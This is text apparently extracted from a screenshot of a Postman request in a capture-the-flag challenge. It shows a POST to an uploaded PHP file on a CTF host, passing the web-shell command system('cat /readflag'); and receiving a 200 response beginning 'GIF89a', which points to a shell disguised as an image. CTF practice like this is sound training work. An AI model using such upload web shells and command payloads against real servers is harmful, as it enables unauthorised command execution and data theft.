 POST http://node5.anna.nssctf.cn:28771/uploads/c63a05a6d0a6ad3ba50699c807527c29.php Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
a system('cat /readflag');
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 51 ms Size: 232 B Save as example
Pretty Raw Preview Visualize HTML
1 GIF89a